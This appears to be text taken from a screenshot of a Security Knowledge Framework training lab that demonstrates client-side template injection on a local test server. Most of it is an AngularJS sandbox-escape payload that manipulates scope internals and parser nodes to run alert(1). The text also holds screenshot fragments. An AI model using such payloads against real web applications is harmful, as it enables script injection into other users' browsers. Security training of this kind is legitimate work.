 0.0.0.0:5000/home
Bur
Security Knowledge Framework
LIVE DEMONSTRATION!
Client side template injection!
fill me in plz
Submit Butto
0.0.0.0:5000
1
OK
{{ c=''.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:
(window.X=true,alert(1)))+'; astNode.argument=
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a; }}
Waiting for 0.0.0.0...